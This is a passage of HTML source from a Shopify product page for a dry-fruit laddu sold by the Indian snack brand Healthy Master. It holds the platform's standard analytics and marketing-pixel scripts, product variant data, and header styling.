          "name": "Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut",
          "position": 2
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/chatbot.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55197794433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55197794433,storefrontBaseUrl: "https://healthymaster.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"497254529","configuration":"{\"pixel_id\":\"1654560211547780\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"487194753","configuration":"{\"projectId\":\"uhqh7ls77z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"014847bbf13270aa001a30c5c904c9a3","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"464224385","configuration":"{\"verifastIndexName\":\"healthymasterin.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c1c832a67dc303828ba1a9289609533","type":"APP","apiClientId":72754888705,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"444989569","configuration":"{\"accountID\":\"7685e142-ae23-4ad8-af27-3463e4214945\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"190807cc9330a10b3e3337781e9347ba","type":"APP","apiClientId":38417629185,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404291713","configuration":"{\"bobClientId\":\"healthymaster\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"601b3e26da8da2a1adfe79b154040ac5","type":"APP","apiClientId":50060034049,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"274890881","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"161153153","configuration":"{\"shop\":\"healthymasterin.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132120705","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\",\\\"GT-TWTRM5S\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/sVKsCIbY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/LJzpCInY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/1vYtCNLQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/piiOCM_Q-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/KZ9NCMzQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/DZLrCIzY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/dV9lCNXQ-YAYENjE65EC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30703745","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"shibbir Purchase Data layer"},{"id":"35750017","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking Code "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Healthy Master","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"healthymasterin.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/healthymaster.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":650.0,"currencyCode":"INR"},"product":{"title":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut","vendor":"Healthy Master","id":"6573733347457","untranslatedTitle":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut","url":"\/products\/dry-fruits-laddu","type":""},"id":"39399499399297","image":{"src":"\/\/healthymaster.in\/cdn\/shop\/files\/Dry_Fruit_Laddu.png?v=1736752885"},"sku":"DFL02","title":"500 gm","untranslatedTitle":"500 gm"},{"price":{"amount":329.0,"currencyCode":"INR"},"product":{"title":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut","vendor":"Healthy Master","id":"6573733347457","untranslatedTitle":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut","url":"\/products\/dry-fruits-laddu","type":""},"id":"39399499366529","image":{"src":"\/\/healthymaster.in\/cdn\/shop\/files\/Dry_Fruit_Laddu.png?v=1736752885"},"sku":"DFL03","title":"250 gm","untranslatedTitle":"250 gm"},{"price":{"amount":1290.0,"currencyCode":"INR"},"product":{"title":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut","vendor":"Healthy Master","id":"6573733347457","untranslatedTitle":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut","url":"\/products\/dry-fruits-laddu","type":""},"id":"39399499432065","image":{"src":"\/\/healthymaster.in\/cdn\/shop\/files\/Dry_Fruit_Laddu.png?v=1736752885"},"sku":"DFL01","title":"1 kg","untranslatedTitle":"1 kg"}],"purchasingCompany":null},},"https://healthymaster.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55197794433","storefrontBaseUrl":"https:\/\/healthymaster.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":650.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut\",\"vendor\":\"Healthy Master\",\"id\":\"6573733347457\",\"untranslatedTitle\":\"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut\",\"url\":\"\/products\/dry-fruits-laddu\",\"type\":\"\"},\"id\":\"39399499399297\",\"image\":{\"src\":\"\/\/healthymaster.in\/cdn\/shop\/files\/Dry_Fruit_Laddu.png?v=1736752885\"},\"sku\":\"DFL02\",\"title\":\"500 gm\",\"untranslatedTitle\":\"500 gm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6573733347457,"gid":"gid:\/\/shopify\/Product\/6573733347457","vendor":"Healthy Master","type":"","handle":"dry-fruits-laddu","variants":[{"id":39399499399297,"price":65000,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 500 gm","public_title":"500 gm","sku":"DFL02"},{"id":39399499366529,"price":32900,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 250 gm","public_title":"250 gm","sku":"DFL03"},{"id":39399499432065,"price":129000,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 1 kg","public_title":"1 kg","sku":"DFL01"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6573733347457,"requestId":"2adffe23-d584-40c8-b88a-83f207336ce6-1768525209"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55197794433,
      theme_id: 128087195777,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//healthymaster.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//healthymaster.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//healthymaster.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55197794433,"isMerchantRequest":null,"themeId":128087195777,"themeCityHash":"8065476462146837153","contentLanguage":"en","currency":"INR","eventMetadataId":"7934ae3f-24f7-4130-94b7-0e5a1e9f37a5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6573733347457,"requestId":"2adffe23-d584-40c8-b88a-83f207336ce6-1768525209","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":39399499399297,"productId":6573733347457,"productGid":"gid:\/\/shopify\/Product\/6573733347457","name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 500 gm","price":"650.00","sku":"DFL02","brand":"Healthy Master","variant":"500 gm","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":39399499399297,"productId":6573733347457,"productGid":"gid:\/\/shopify\/Product\/6573733347457","name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 500 gm","price":"650.00","sku":"DFL02","brand":"Healthy Master","variant":"500 gm","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/healthymaster.in\/collections\/vegan\/products\/dry-fruits-laddu"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//healthymaster.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://healthymaster.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="55197794433"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128087195777"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://healthymaster.in/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15654194053249__header" class="shopify-section shopify-section-group-header-group section-header">
  <div class="top-ticker-bar">
    <div
      class="ticker-inner"
      style="
        --ticker-speed: 40s;
        --ticker-gap: 55px;
        --ticker-padding: 4px;
      "
    >
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

    </div>
  </div>



<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 300px;
    max-width: 300px;
  }

  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }

  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }

  .header__icon--text:hover {
    text-decoration: underline;
  }

  .header__text-icon.icon-hamburger {
    position: static;
  }

  .header__icon .icon {
    overflow: visible;
  }

  .header__icon--text .cart-count-bubble {
    display: none;
  }

  summary.header__menu-item.header__menu-item--main.list-menu__item.link.focus-inset.products-mega-menu {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    padding: 10px 20px;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  summary[aria-controls="link-healthy-offering"] {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    width: 100%;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  /* Smooth 5% interval angle update */
  @keyframes borderFlowSmooth {
    0% { --border-angle: 0deg; }
    3% { --border-angle: 10.8deg; }
    6% { --border-angle: 21.6deg; }
    9% { --border-angle: 32.4deg; }
    12% { --border-angle: 43.2deg; }
    15% { --border-angle: 54deg; }
    18% { --border-angle: 64.8deg; }
    21% { --border-angle: 75.6deg; }
    24% { --border-angle: 86.4deg; }
    27% { --border-angle: 97.2deg; }
    30% { --border-angle: 108deg; }
    33% { --border-angle: 118.8deg; }
    36% { --border-angle: 129.6deg; }
    39% { --border-angle: 140.4deg; }
    42% { --border-angle: 151.2deg; }
    45% { --border-angle: 162deg; }
    48% { --border-angle: 172.8deg; }
    51% { --border-angle: 183.6deg; }
    54% { --border-angle: 194.4deg; }
    57% { --border-angle: 205.2deg; }
    60% { --border-angle: 216deg; }
    63% { --border-angle: 226.8deg; }
    66% { --border-angle: 237.6deg; }
    69% { --border-angle: 248.4deg; }
    72% { --border-angle: 259.2deg; }
    75% { --border-angle: 270deg; }
    78% { --border-angle: 280.8deg; }
    81% { --border-angle: 291.6deg; }
    84% { --border-angle: 302.4deg; }
    87% { --border-angle: 313.2deg; }
    90% { --border-angle: 324deg; }
    93% { --border-angle: 334.8deg; }
    96% { --border-angle: 345.6deg; }
    100% { --border-angle: 360deg; }
  }

  .menu-badge {
    display: inline-block;
    margin-left: 6px;
    padding: 2px 6px;
    font-size: 10px;
    font-weight: 600;
    border-radius: 8px;
    background: #ea1c21;
    color: #fff;
    text-transform: uppercase;
    vertical-align: middle;
    animation: pulseBadge 1.5s ease-in-out infinite;
  }

  @keyframes pulseBadge {
